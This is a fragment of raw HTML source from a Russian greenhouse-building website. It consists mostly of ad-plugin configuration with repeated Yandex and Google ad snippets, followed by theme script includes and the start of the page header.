\"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15746","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9077791047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1300","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"15747","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7573686426\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6981168792\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"15748","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_1_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2479651150\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"15749","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2515417977\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6064614896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15750","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1350,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563761-11 -->\n<div id=\"yandex_rtb_R-A-563761-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-11\",\n                renderTo: \"yandex_rtb_R-A-563761-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15751","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563761-12 -->\n<div id=\"yandex_rtb_R-A-563761-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-12\",\n                renderTo: \"yandex_rtb_R-A-563761-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3239916715\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
